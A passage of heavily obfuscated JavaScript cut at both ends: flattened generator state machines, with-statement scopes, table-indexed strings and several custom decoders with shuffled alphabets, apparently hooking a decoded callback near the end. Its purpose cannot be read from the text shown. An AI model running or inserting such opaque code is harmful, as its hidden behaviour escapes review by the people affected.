BixR3y(-0xde,0x7f,0x7e,-0xc,{jMIY_o:L8yyGQ.jMIY_o,yfauob6:{}},OIOISam).next().value},j5DSXv(jMIY_o.COdnmwB),[[],G3vViJ[r4LTns[0x6]]]=BckT2q);return SglrmCl=!0x0,TUMYL1j((0x1,EnqiJsF)(r4LTns[G8kuuuA+0x20d])+r4LTns[jNgIaO+0x160])[(0x1,jMIY_o.HXZnMb)(r4LTns[jNgIaO+0x15a])+(0x1,jMIY_o.HXZnMb)(r4LTns[OIOISam+0x137])](G3vViJ[r4LTns[OIOISam+-0x53]][(0x1,jMIY_o.HXZnMb)(r4LTns[0x191])+r4LTns[OIOISam+0x139]]);case OIOISam- -0x16:return YRNqeR_[R58CKie];case L8yyGQ.jMIY_o.TdQDaoY+-0x4f:dVARo3(L8yyGQ.oj7k5n=L8yyGQ.yfauob6,OIOISam+=-0x1c8,jNgIaO+=0x5e,G8kuuuA+=0x67,dRan76w+=0x117);break;case L8yyGQ.jMIY_o.TdQDaoY+0xd:dVARo3(L8yyGQ.jMIY_o.TdQDaoY=0x2d,L8yyGQ.oj7k5n=L8yyGQ.z_oH4r,OIOISam+=0x4a,jNgIaO+=0x10,G8kuuuA+=0x71,dRan76w+=0x42);break;case 0x52:[HpcS12.R58CKie]=AktVk1;if(typeof YRNqeR_[HpcS12.R58CKie]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.oj7k5n=L8yyGQ.HpcS12,OIOISam+=-0x34,G8kuuuA+=0x33,dRan76w+=-0xd8);break}else{dVARo3(L8yyGQ.oj7k5n=L8yyGQ.HpcS12,OIOISam+=-0x34,jNgIaO+=0x18e,G8kuuuA+=-0x86,dRan76w+=-0x57);break}case OIOISam-0x140:return YRNqeR_[R58CKie]=(0x1,L8yyGQ.jMIY_o.COdnmwB)(t3lmzI[R58CKie])}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0x59,0x35,-0x7f,-0xf8).next().value);if(SglrmCl){return OIOISam}},[(0x1,EnqiJsF)(r4LTns[0x193])]:function(...G3vViJ){dVARo3(j5DSXv(OIOISam),j5DSXv(SglrmCl));function SglrmCl(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,BixR3y,jNgIaO={qttJBZ:{}}){while(OIOISam+BixR3y!==-0xa0)with(jNgIaO.KHyzhFl||jNgIaO)switch(OIOISam+BixR3y){case BixR3y!=-0xdb&&BixR3y- -0x35:case 0xad:dVARo3([jNgIaO.qttJBZ.Y3_m826,jNgIaO.qttJBZ.QPUo4AC]=[-0x25,-0x50],jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0xf0,BixR3y+=0x33);break;case OIOISam!=-0x18e&&OIOISam- -0xc1:case 0x2e:dVARo3(G3vViJ[r4LTns[OIOISam+0xe8]]=r4LTns[OIOISam+0xe0],G3vViJ[r4LTns[0x15]]=-r4LTns[0x4],jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0xb0);break;case BixR3y-0xc7:dVARo3(G3vViJ[r4LTns[OIOISam+0x25b]]=\"\"+(G3vViJ[r4LTns[0x2]]||\"\"),G3vViJ[r4LTns[OIOISam+0xd2]]=G3vViJ[r4LTns[0x194]].length,G3vViJ[r4LTns[0x13]]=[],G3vViJ[r4LTns[0xfe]]=r4LTns[0x2],jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0x17,BixR3y+=0x47);break;case jNgIaO.qttJBZ.Y3_m826+-0x71:dVARo3(jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0xe6,BixR3y+=0xf2);break;case BixR3y!=0xb&&BixR3y- -0x35:case-0xe:dVARo3(jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0xfc,BixR3y+=0x155);break;case jNgIaO.qttJBZ.Y3_m826+0x2c:case-0x2d:case 0x56:dVARo3(jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0x195,BixR3y+=0x104);break;case-0xb4:case BixR3y-0xba:case-0xb2:dVARo3(jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0x24,BixR3y+=0xf2);break;case 0x3d:case 0x75:case BixR3y-0xbb:dVARo3(G3vViJ[r4LTns[0x13]].push((G3vViJ[r4LTns[0xfe]]|G3vViJ[r4LTns[OIOISam+0xd0]]<<G3vViJ[r4LTns[0xa]])&r4LTns[0x14]),jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=0x189,BixR3y+=-0x7a);break;case-0xcd:for(G3vViJ[-r4LTns[OIOISam+0x19a]]=r4LTns[0x2];G3vViJ[-r4LTns[OIOISam+0x19a]]<G3vViJ[r4LTns[OIOISam+0x199]];G3vViJ[-r4LTns[0xc]]++){G3vViJ[r4LTns[0x3f]]=G3vViJ[r4LTns[OIOISam+0x194]].indexOf(G3vViJ[r4LTns[OIOISam+0x322]][G3vViJ[-r4LTns[OIOISam+0x19a]]]);if(G3vViJ[r4LTns[OIOISam+0x1cd]]===-r4LTns[OIOISam+0x192])continue;if(G3vViJ[r4LTns[OIOISam+0x1a3]]<r4LTns[0x2]){G3vViJ[r4LTns[OIOISam+0x1a3]]=G3vViJ[r4LTns[0x3f]]}else{dVARo3(G3vViJ[r4LTns[0x15]]+=G3vViJ[r4LTns[0x3f]]*r4LTns[0x1a],G3vViJ[r4LTns[0xfe]]|=G3vViJ[r4LTns[0x15]]<<G3vViJ[r4LTns[0xa]],G3vViJ[r4LTns[0xa]]+=(G3vViJ[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[OIOISam+0x1a4]:r4LTns[0x17]);do{dVARo3(G3vViJ[r4LTns[0x13]].push(G3vViJ[r4LTns[0xfe]]&r4LTns[OIOISam+0x1a2]),G3vViJ[r4LTns[OIOISam+0x28c]]>>=r4LTns[OIOISam+0x19a],G3vViJ[r4LTns[OIOISam+0x198]]-=r4LTns[0xc])}while(G3vViJ[r4LTns[OIOISam+0x198]]>r4LTns[0x15]);G3vViJ[r4LTns[0x15]]=-r4LTns[OIOISam+0x192]}}if(G3vViJ[r4LTns[0x15]]>-r4LTns[OIOISam+0x192]){dVARo3(jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=0xd3,BixR3y+=-0x83);break}else{dVARo3(jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=0x25c,BixR3y+=-0xfd);break}default:return SglrmCl=!0x0,i65MNM(G3vViJ[r4LTns[0x13]]);case BixR3y- -0xa9:dVARo3([jNgIaO.qttJBZ.Y3_m826,jNgIaO.qttJBZ.QPUo4AC]=[0x48,0x49],G3vViJ[r4LTns[OIOISam+-0xa9]]=r4LTns[0x4],G3vViJ[r4LTns[OIOISam+-0xa3]]=\"\\x68\\x71\\x72\\x42\\x4a\\x50\\x66\\x4c\\x74\\x6b\\x57\\x4d\\x5a\\x56\\x4f\\x47\\x4e\\x53\\x48\\x46\\x41\\x59\\x58\\x54\\x51\\x6f\\x45\\x44\\x49\\x63\\x52\\x6e\\x61\\x65\\x4b\\x67\\x73\\x69\\x6c\\x43\\x7a\\x62\\x6a\\x6d\\x5e\\x70\\x55\\x75\\x21\\x35\\x34\\x2f\\x78\\x40\\x23\\x3c\\x3f\\x37\\x28\\x25\\x2a\\x24\\x76\\x26\\x2e\\x7e\\x22\\x33\\x5d\\x77\\x2c\\x3e\\x38\\x60\\x2b\\x3d\\x5b\\x79\\x36\\x29\\x30\\x5f\\x39\\x7d\\x3b\\x31\\x7b\\x32\\x64\\x3a\\x7c\",jNgIaO.KHyzhFl=jNgIaO.qttJBZ,OIOISam+=-0x170,BixR3y+=0x16b);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0xa9,-0xf1).next().value);if(SglrmCl){return OIOISam}}function OIOISam(...G3vViJ){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA,dRan76w={G1yn41C:{}}){while(BixR3y+jNgIaO+G8kuuuA!==-0x2f)with(dRan76w.FRg0Og2||dRan76w)switch(BixR3y+jNgIaO+G8kuuuA){case 0x10:case jNgIaO- -0x28:dVARo3(dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0x1a9,jNgIaO+=-0x191,G8kuuuA+=-0x14d);break;case G8kuuuA-0x17b:dVARo3(dRan76w.G1yn41C.Khix85=0x5f,dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0x19e,jNgIaO+=-0x25,G8kuuuA+=-0x119);break;case dRan76w.G1yn41C.Khix85+-0xfe:G3vViJ[r4LTns[0x0]]=r4LTns[BixR3y+0x100];if(typeof YRNqeR_[G3vViJ[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0x1dc,jNgIaO+=-0x191,G8kuuuA+=-0x83);break}else{dVARo3(dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0x1dc,jNgIaO+=-0x15a,G8kuuuA+=-0x79);break}case G8kuuuA-0x11f:dVARo3(dRan76w.G1yn41C.Khix85=0xd8,G3vViJ[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[G3vViJ[r4LTns[jNgIaO+-0x8c]]]===fmMhGm(r4LTns[0x2])){dVARo3(dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0x28d,jNgIaO+=-0x170,G8kuuuA+=-0xa3);break}else{dVARo3(dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0x28d,jNgIaO+=-0x139,G8kuuuA+=-0x99);break}case-0xd7:case 0xa4:dVARo3(dRan76w.FRg0Og2=dRan76w.kwlFT6u,BixR3y+=-0x136,jNgIaO+=-0x21,G8kuuuA+=-0x25);break;case 0xb7:default:return OIOISam=!0x0,YRNqeR_[G3vViJ[r4LTns[0x2]]]=SglrmCl(t3lmzI[G3vViJ[r4LTns[0x2]]]);case dRan76w.G1yn41C.Khix85+-0xf5:return OIOISam=!0x0,YRNqeR_[G3vViJ[r4LTns[jNgIaO+0xad]]];case G8kuuuA- -0xd3:case-0x35:case-0x8d:G3vViJ[r4LTns[0x0]]=r4LTns[BixR3y+-0x20];if(typeof YRNqeR_[G3vViJ[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0xbc,jNgIaO+=-0x191,G8kuuuA+=-0x7b);break}else{dVARo3(dRan76w.FRg0Og2=dRan76w.G1yn41C,BixR3y+=0xbc,jNgIaO+=-0x15a,G8kuuuA+=-0x71);break}case jNgIaO-0x7e:dVARo3(dRan76w.G1yn41C.Khix85=0xc6,dRan76w.FRg0Og2=dRan76w.eHU9b9,BixR3y+=-0xef,jNgIaO+=-0x12,G8kuuuA+=0x7);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x1ad,0x8e,0x47).next().value);if(OIOISam){return BixR3y}}dVARo3([[],G3vViJ[r4LTns[0x5f]]]=BckT2q,TUMYL1j((0x1,EnqiJsF)(r4LTns[0x18e])+r4LTns[0x195])[OIOISam(r4LTns[0x196])](G3vViJ[r4LTns[0x5f]][OIOISam(r4LTns[0x197])],OIOISam(r4LTns[0x198])),G3vViJ[r4LTns[0x5f]][OIOISam(r4LTns[0x199])]());return r4LTns[0x171]},[(0x1,EnqiJsF)(r4LTns[OIOISam+0x143])]:function(...G3vViJ){j5DSXv(OIOISam);function SglrmCl(G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,BixR3y,jNgIaO={Rj8TVDy:{}}){while(OIOISam+BixR3y!==-0x62)with(jNgIaO.hjpWCF||jNgIaO)switch(OIOISam+BixR3y){case jNgIaO.Rj8TVDy.ZEqRKDQ+-0xed:case-0x9c:case 0x90:return SglrmCl=!0x0,i65MNM(eJ7Obs);case OIOISam!=0x69&&OIOISam- -0x23:dVARo3(jNgIaO.Rj8TVDy.nwBU8o=r4LTns[0x2],jNgIaO.Rj8TVDy.ySGTWuY=-r4LTns[0x4],jNgIaO.hjpWCF=jNgIaO.Rj8TVDy,OIOISam+=0x7d,BixR3y+=0x2f);break;default:dVARo3(jNgIaO.Rj8TVDy.ZEqRKDQ=0x6a,jNgIaO.hjpWCF=jNgIaO.Rj8TVDy,OIOISam+=0x69,BixR3y+=-0x12d);break;case-0xd8:case 0x52:dVARo3(jNgIaO.Rj8TVDy.ZEqRKDQ=0xab,Rj8TVDy.gayMDcz=\"\\u0063\\u0070\\u0076\\u004a\\u0035\\u006e\\u0046\\u0078\\u0037\\u0026\\u002a\\u0055\\u0067\\u0045\\u0040\\u0071\\u0048\\u004d\\u005f\\u0022\\u0039\\u006d\\u0034\\u0056\\u006b\\u0059\\u0057\\u0066\\u007c\\u0044\\u003f\\u005e\\u0052\\u0058\\u004c\\u0062\\u0061\\u004b\\u0047\\u003e\\u003c\\u007b\\u002e\\u003a\\u0028\\u0064\\u0051\\u006a\\u005b\\u0075\\u0079\\u0060\\u002c\\u0050\\u0021\\u0030\\u0036\\u0038\\u0043\\u002f\\u003d\\u0042\\u002b\\u003b\\u0074\\u0029\\u0069\\u0025\\u0054\\u0033\\u007e\\u004e\\u004f\\u007d\\u0031\\u005a\\u006f\\u005d\\u0072\\u006c\\u0023\\u0049\\u0041\\u0024\\u007a\\u0073\\u0077\\u0032\\u0053\\u0065\\u0068\",Rj8TVDy.yQIsVi=\"\"+(G3vViJ||\"\"),jNgIaO.hjpWCF=jNgIaO.Rj8TVDy,OIOISam+=0x48,BixR3y+=-0xe);break;case 0x58:case-0x83:case 0xa8:for(jNgIaO.Rj8TVDy.Cm8YlT=r4LTns[OIOISam+-0x54];Cm8YlT<p0eQPT;Cm8YlT++){jNgIaO.Rj8TVDy.FPY_yDo=gayMDcz.indexOf(yQIsVi[Cm8YlT]);if(FPY_yDo===-r4LTns[OIOISam+-0x52])continue;if(ySGTWuY<r4LTns[0x2]){ySGTWuY=FPY_yDo}else{dVARo3(ySGTWuY+=FPY_yDo*r4LTns[OIOISam+-0x3c],Zeu7sI|=ySGTWuY<<nwBU8o,nwBU8o+=(ySGTWuY&r4LTns[OIOISam+-0x29])>r4LTns[0x19]?r4LTns[OIOISam+-0x40]:r4LTns[0x17]);do{dVARo3(eJ7Obs.push(Zeu7sI&r4LTns[OIOISam+-0x42]),Zeu7sI>>=r4LTns[0xc],nwBU8o-=r4LTns[0xc])}while(nwBU8o>r4LTns[0x15]);ySGTWuY=-r4LTns[OIOISam+-0x52]}}if(ySGTWuY>-r4LTns[0x4]){dVARo3(jNgIaO.hjpWCF=jNgIaO.Rj8TVDy,OIOISam+=-0x27,BixR3y+=-0x149);break}else{dVARo3(jNgIaO.hjpWCF=jNgIaO.Rj8TVDy,OIOISam+=-0xe6,BixR3y+=-0x4);break}case jNgIaO.Rj8TVDy.ZEqRKDQ+-0x173:case-0x29:dVARo3(eJ7Obs.push((Zeu7sI|ySGTWuY<<nwBU8o)&r4LTns[OIOISam+-0x1b]),jNgIaO.hjpWCF=jNgIaO.Rj8TVDy,OIOISam+=-0xbf,BixR3y+=0x145);break;case BixR3y- -0x69:dVARo3(jNgIaO.Rj8TVDy.p0eQPT=yQIsVi.length,jNgIaO.Rj8TVDy.eJ7Obs=[],jNgIaO.Rj8TVDy.Zeu7sI=r4LTns[OIOISam+-(OIOISam+-0x2)],jNgIaO.hjpWCF=jNgIaO.Rj8TVDy,OIOISam+=-0x90);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0x21,0x31).next().value);if(SglrmCl){return OIOISam}}function OIOISam(...G3vViJ){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA,dRan76w,L8yyGQ={jwmERP2:{}}){while(BixR3y+jNgIaO+G8kuuuA+dRan76w!==0xce)with(L8yyGQ.vgsv03||L8yyGQ)switch(BixR3y+jNgIaO+G8kuuuA+dRan76w){case 0x2a:case 0xf6:case-0xf2:dVARo3([L8yyGQ.jwmERP2.JCjFcpA,L8yyGQ.jwmERP2.ybNVSK,L8yyGQ.jwmERP2.Luiulbr]=[0xd9,-0x69,0x80],L8yyGQ.vgsv03=L8yyGQ.jwmERP2,jNgIaO+=-0x177,dRan76w+=0x29d);break;case 0x52:case 0x2e:return OIOISam=!0x0,YRNqeR_[G3vViJ[r4LTns[BixR3y+-0x32]]]=SglrmCl(t3lmzI[G3vViJ[r4LTns[jNgIaO+-0xe3]]]);case dRan76w- -0x155:case 0xa3:case 0x13:case dRan76w- -0x132:case 0xf8:case 0xde:dVARo3([L8yyGQ.jwmERP2.JCjFcpA,L8yyGQ.jwmERP2.ybNVSK,L8yyGQ.jwmERP2.Luiulbr]=[-0x29,-0xcb,0xf2],G3vViJ[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[G3vViJ[r4LTns[BixR3y+-0xa3]]]===fmMhGm(r4LTns[jNgIaO+-0x184])){dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=-0x71,jNgIaO+=-0xa1,G8kuuuA+=0xae,dRan76w+=0x7);break}else{dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=-0x96,jNgIaO+=-0x232,G8kuuuA+=0xae,dRan76w+=0x1c3);break}case L8yyGQ.jwmERP2.Luiulbr+-0xe3:case 0xcc:G3vViJ[r4LTns[0x0]]=r4LTns[jNgIaO+-0x252];if(typeof YRNqeR_[G3vViJ[r4LTns[0x2]]]===fmMhGm(r4LTns[G8kuuuA+0x21])){dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=0xdb,jNgIaO+=-0x171,G8kuuuA+=-0x2c,dRan76w+=0xe1);break}else{dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=0xb6,jNgIaO+=-0x302,G8kuuuA+=-0x2c,dRan76w+=0x29d);break}default:G3vViJ[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[G3vViJ[r4LTns[0x2]]]===fmMhGm(r4LTns[G8kuuuA+-0x11e])){dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=-0x90,jNgIaO+=0xa1,G8kuuuA+=-0x16b,dRan76w+=0xe1);break}else{dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=-0xb5,jNgIaO+=-0xf0,G8kuuuA+=-0x16b,dRan76w+=0x29d);break}case BixR3y- -0xee:G3vViJ[r4LTns[G8kuuuA+-0x120]]=r4LTns[0x4];if(typeof YRNqeR_[G3vViJ[r4LTns[jNgIaO+-0x14d]]]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=0x88,jNgIaO+=-0x6a,G8kuuuA+=-0x16b,dRan76w+=0xe1);break}else{dVARo3(L8yyGQ.vgsv03=L8yyGQ.jwmERP2,BixR3y+=0x63,jNgIaO+=-0x1fb,G8kuuuA+=-0x16b,dRan76w+=0x29d);break}case-0x68:case L8yyGQ.jwmERP2.Luiulbr+-0xbe:case-0x37:return OIOISam=!0x0,YRNqeR_[G3vViJ[r4LTns[G8kuuuA+0x4d]]]}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(0xa5,0x186,-0xf9,-0xa7).next().value);if(OIOISam){return BixR3y}}[[],G3vViJ[r4LTns[0x6]]]=BckT2q;if(G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[0x19b])+r4LTns[0x15a]]){return}dVARo3(G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[0x19c])]=r4LTns[0x171],G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[0x19d])+r4LTns[0x169]](),G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[0x19e])+r4LTns[0x15d]](OIOISam(r4LTns[0x19f])+OIOISam(r4LTns[0x1a0])),TUMYL1j(OIOISam(r4LTns[0x1a1]))[OIOISam(r4LTns[0x1a2])](OIOISam(r4LTns[0x1a3]),G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[0x1a4])+r4LTns[0x13]](function(...SglrmCl){var BixR3y;dVARo3(j5DSXv(G8kuuuA),j5DSXv(jNgIaO));function jNgIaO(...SglrmCl){var BixR3y,jNgIaO;function*G8kuuuA(jNgIaO,G8kuuuA,G3vViJ,OIOISam={uTX2L6U:{}}){while(jNgIaO+G8kuuuA+G3vViJ!==-0x19)with(OIOISam.qTi0EN||OIOISam)switch(jNgIaO+G8kuuuA+G3vViJ){case OIOISam.uTX2L6U.ZxXmIJ+0x27:dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,G8kuuuA+=-0x4c,G3vViJ+=-0x19);break;case G3vViJ-0x20:case 0xb0:case-0x38:for(SglrmCl[r4LTns[0xc]]=r4LTns[G8kuuuA+0x4b];SglrmCl[r4LTns[G8kuuuA+0x55]]<SglrmCl[r4LTns[G8kuuuA+0x1d2]];SglrmCl[r4LTns[0xc]]++){SglrmCl[-r4LTns[0x1a5]]=SglrmCl[r4LTns[0xb]].indexOf(SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[jNgIaO+-0x1d]]]);if(SglrmCl[-r4LTns[0x1a5]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x31]]<r4LTns[0x2]){SglrmCl[r4LTns[0x31]]=SglrmCl[-r4LTns[0x1a5]]}else{dVARo3(SglrmCl[r4LTns[0x31]]+=SglrmCl[-r4LTns[0x1a5]]*r4LTns[0x1a],SglrmCl[r4LTns[G8kuuuA+0x147]]|=SglrmCl[r4LTns[jNgIaO+0x8]]<<SglrmCl[r4LTns[G8kuuuA+0x53]],SglrmCl[r4LTns[G8kuuuA+0x53]]+=(SglrmCl[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[jNgIaO+-0x13]:r4LTns[0x17]);do{dVARo3(SglrmCl[-r4LTns[0x55]].push(SglrmCl[r4LTns[0xfe]]&r4LTns[G8kuuuA+0x5d]),SglrmCl[r4LTns[0xfe]]>>=r4LTns[G8kuuuA+0x55],SglrmCl[r4LTns[0xa]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[G8kuuuA+0x53]]>r4LTns[jNgIaO+-0x14]);SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[jNgIaO+0x8]]>-r4LTns[0x4]){dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,G8kuuuA+=-0x1a,G3vViJ+=-0x8);break}else{dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,G8kuuuA+=-0x92,G3vViJ+=0x51);break}case 0xe7:case-0x1:case G3vViJ- -0x128:dVARo3([OIOISam.uTX2L6U.PlNvcGh,OIOISam.uTX2L6U.ZxXmIJ]=[0xbb,-0x67],OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0x19c,G8kuuuA+=0x3a,G3vViJ+=0x1a0);break;case 0xa4:case OIOISam.uTX2L6U.ZxXmIJ+0x130:dVARo3([OIOISam.uTX2L6U.PlNvcGh,OIOISam.uTX2L6U.ZxXmIJ]=[-0x7b,-0x81],OIOISam.qTi0EN=OIOISam.aoYIwY,jNgIaO+=-0xde,G8kuuuA+=-0x150,G3vViJ+=0x188);break;case-0x31:case 0x15:default:dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0xc2,G8kuuuA+=-0xd8,G3vViJ+=0x1a0);break;case G3vViJ- -0x2c8:case-0x21:case-0x61:dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0x2d3,G8kuuuA+=-0x2f,G3vViJ+=0x24b);break;case OIOISam.uTX2L6U.PlNvcGh+0x6e:dVARo3(SglrmCl[-r4LTns[0x55]].push((SglrmCl[r4LTns[G8kuuuA+0x161]]|SglrmCl[r4LTns[G8kuuuA+0x94]]<<SglrmCl[r4LTns[0xa]])&r4LTns[0x14]),OIOISam.qTi0EN=OIOISam.uTX2L6U,G8kuuuA+=-0x78,G3vViJ+=0x59);break;case G3vViJ- -0x222:case 0xa:dVARo3(SglrmCl[-r4LTns[0x55]]=[],SglrmCl[r4LTns[0xfe]]=r4LTns[0x2],SglrmCl[r4LTns[0xa]]=r4LTns[0x2],SglrmCl[r4LTns[jNgIaO+-0x194]]=-r4LTns[0x4],OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0x19c,G8kuuuA+=-0xa6,G3vViJ+=0x1a8);break;case-0xa3:case-0x3b:case 0x5f:dVARo3(SglrmCl[-r4LTns[0x55]]=[],SglrmCl[r4LTns[G8kuuuA+0x422]]=r4LTns[0x2],SglrmCl[r4LTns[G8kuuuA+0x32e]]=r4LTns[0x2],SglrmCl[r4LTns[jNgIaO+-0x173]]=-r4LTns[jNgIaO+-0x1a0],OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0x17b,G8kuuuA+=0x2db,G3vViJ+=-0xe2);break;case OIOISam.uTX2L6U.PlNvcGh+0x120:case-0x8c:dVARo3(SglrmCl[r4LTns[0x1]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[G8kuuuA+0x26f]]=SglrmCl[r4LTns[0x1]].length,OIOISam.qTi0EN=OIOISam.uTX2L6U,G8kuuuA+=-0x23e,G3vViJ+=0x130);break;case G3vViJ- -0x11b:dVARo3([OIOISam.uTX2L6U.PlNvcGh,OIOISam.uTX2L6U.ZxXmIJ]=[-0xb5,-0xa3],SglrmCl[r4LTns[jNgIaO+-0x49]]=r4LTns[0x4],SglrmCl[r4LTns[jNgIaO+-0x3e]]=\"\\u0035\\u0030\\u0077\\u007d\\u003a\\u0024\\u003f\\u0038\\u002a\\u007b\\u0037\\u0067\\u0078\\u0041\\u0076\\u004c\\u003e\\u0060\\u005b\\u003d\\u0056\\u0055\\u002e\\u0069\\u0049\\u006d\\u006f\\u0064\\u0063\\u003c\\u0050\\u0053\\u0048\\u003b\\u005e\\u0026\\u0079\\u0039\\u0057\\u006e\\u0073\\u0025\\u0036\\u0068\\u0040\\u007a\\u0070\\u002b\\u0051\\u0042\\u0032\\u0058\\u0061\\u0072\\u0054\\u0047\\u0023\\u004d\\u0074\\u0066\\u006a\\u0031\\u0043\\u004a\\u007e\\u0044\\u005a\\u0022\\u005f\\u0034\\u0021\\u002f\\u004b\\u006b\\u005d\\u0046\\u004e\\u0075\\u006c\\u002c\\u0029\\u0028\\u0062\\u0045\\u0052\\u0033\\u007c\\u004f\\u0059\\u0065\\u0071\",OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=0x15b,G8kuuuA+=-0x1b8,G3vViJ+=0x63);break;case OIOISam.uTX2L6U.PlNvcGh+-0x2c:dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0xbe,G8kuuuA+=0x92,G3vViJ+=0xe8);break;case OIOISam.uTX2L6U.ZxXmIJ+0x3d:return BixR3y=!0x0,i65MNM(SglrmCl[-r4LTns[0x55]]);case jNgIaO!=0x1c5&&jNgIaO-0x24a:for(SglrmCl[r4LTns[0xc]]=r4LTns[0x2];SglrmCl[r4LTns[0xc]]<SglrmCl[r4LTns[0x189]];SglrmCl[r4LTns[0xc]]++){SglrmCl[-r4LTns[0x1a5]]=SglrmCl[r4LTns[G8kuuuA+0xa8]].indexOf(SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0xc]]]);if(SglrmCl[-r4LTns[jNgIaO+-0x157]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x31]]<r4LTns[0x2]){SglrmCl[r4LTns[jNgIaO+-0x2cb]]=SglrmCl[-r4LTns[jNgIaO+-0x157]]}else{dVARo3(SglrmCl[r4LTns[G8kuuuA+0xce]]+=SglrmCl[-r4LTns[0x1a5]]*r4LTns[G8kuuuA+0xb7],SglrmCl[r4LTns[0xfe]]|=SglrmCl[r4LTns[jNgIaO+-0x2cb]]<<SglrmCl[r4LTns[jNgIaO+-0x2f2]],SglrmCl[r4LTns[0xa]]+=(SglrmCl[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[G8kuuuA+0xb6]?r4LTns[G8kuuuA+0xb3]:r4LTns[0x17]);do{dVARo3(SglrmCl[-r4LTns[jNgIaO+-0x2a7]].push(SglrmCl[r4LTns[0xfe]]&r4LTns[jNgIaO+-0x2e8]),SglrmCl[r4LTns[0xfe]]>>=r4LTns[0xc],SglrmCl[r4LTns[0xa]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[jNgIaO+-0x2f2]]>r4LTns[jNgIaO+-0x2e7]);SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x31]]>-r4LTns[0x4]){dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0x2d3,G8kuuuA+=0x3a,G3vViJ+=0x1a0);break}else{dVARo3(OIOISam.qTi0EN=OIOISam.uTX2L6U,jNgIaO+=-0x2d3,G8kuuuA+=-0x3e,G3vViJ+=0x1f9);break}}}dVARo3(BixR3y=void 0x0,jNgIaO=G8kuuuA(0x49,0xd2,-0xb6).next().value);if(BixR3y){return jNgIaO}}function G8kuuuA(...SglrmCl){var BixR3y,G8kuuuA;function*G3vViJ(G8kuuuA,G3vViJ,OIOISam,dRan76w={XbPQAw:{}}){while(G8kuuuA+G3vViJ+OIOISam!==-0xf2)with(dRan76w.uNgAJm9||dRan76w)switch(G8kuuuA+G3vViJ+OIOISam){case-0xb2:case 0x62:case OIOISam- 